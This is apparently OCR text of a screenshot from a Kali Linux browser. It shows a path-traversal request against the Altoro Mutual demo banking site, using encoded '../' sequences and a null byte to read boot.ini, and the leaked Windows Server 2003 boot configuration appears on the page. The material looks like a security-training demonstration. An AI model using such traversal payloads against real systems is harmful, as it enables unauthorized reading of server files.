 altoromutual.com/default.aspx?content=..%2f..%2f..%2f..%2fboot.ini%00.htm
150%
Search
Most Visited
Offensive Security
Kali Linux
Kali Docs
Kali Tools
Exploit-DB
Aircrack-ng
Kali Forums
NetHunter
Kali Training
Getting Started
Sign In | Contact Us | Feedback | Search
AltoroMutual
ONLINE BANKING LOGIN
PERSONAL
SMALL BUSINESS
INSIDE ALTORO MUTUAL
[boot loader]timeout=30default=multi(0)disk(0)rdisk(0)partition(1)\WINDOWS[operating
systems]multi(0)disk(0)rdisk(0)partition(1)\WINDOWS="Windows Server 2003, Enterprise" /fastdetect /bootlogo /noguiboot
PERSONAL
Deposit Product
Checking
Loan Products